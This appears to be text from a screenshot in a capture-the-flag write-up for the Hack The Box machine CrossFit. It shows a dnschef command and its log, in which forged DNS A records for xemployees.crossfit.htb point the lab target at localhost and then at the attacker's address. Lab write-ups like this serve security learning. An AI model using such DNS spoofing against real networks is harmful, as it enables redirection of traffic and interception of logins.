 [root@kali ~/Desktop/cross ]# python3 dnschef.py -i 10.10.16.14 --fakedomains xemployees.crossfit
.htb --fakeip 127.0.0.1 --count 2; sleep 1; python3 dnschef.py -i 10.10.16.14 --fakedomains xcros
sfit.htb,xemployees.crossfit.htb --fakeip 10.10.16.14
dnschef
version 0.4
iphelix@thesprawl.org
(22:42:40) [*] Only 2 DNS requests to fake records will be answered
(22:42:40) [*] DNSChef started on interface: 10.10.16.14
(22:42:40) [*] Using the following nameservers: 8.8.8.8
(22:42:40) [*] Cooking A replies to point to 127.0.0.1 matching: xemployees.crossfit.htb
(22:42:50) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 127.
0.0.1
(22:42:51) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 127.
0.0.1
FREEBUF